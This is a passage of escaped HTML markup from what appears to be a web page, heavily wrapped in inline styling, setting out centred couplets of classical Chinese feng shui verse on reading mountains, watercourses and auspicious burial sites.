align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E土旺牛田木文士，水\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E绕山缠理宗源\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E水外\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E须要四山会，平地谷堆堪称金\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E犀角虎牙忌\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E脫漏，斗\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E讼之星无止休\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E傍城借主取生气，\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E脫\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E龙就局观朝迎\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E大中宜小小宜大，阴阳得配不乱\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E杂\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E移步換形\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E观朝案，证穴理法须当明\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E内直外\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E钩尽剪裁，內钩外直妄劳神\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E山本静阴求\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E动处，水本动阳静畜灵\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E众水聚\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E处看明堂，群山止处方见真\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E高\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E则群凶宜降伏，缓则四势求和平\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E势粗而急穴宜缓，外拱内逼穴高扦\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E前案乱\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E杂求畜池，后山嵯峨忌挂灯\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E显露多是花假穴藏牙缩爪见水真\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E峻峭之山更消\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E详，登高作穴速败应\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E后山壁立名拒尸，下\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E则败绝实无情\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E平洋开井休及泉，泊岸浮牌不忌\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E风\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E水怕冲心和射肋，\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E风忌割耳与吹胸\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E水要之玄弯弓抱，穴要聚气又藏\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E风\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E土山石穴温\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E润佳，土穴石山怕嵯峨\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; 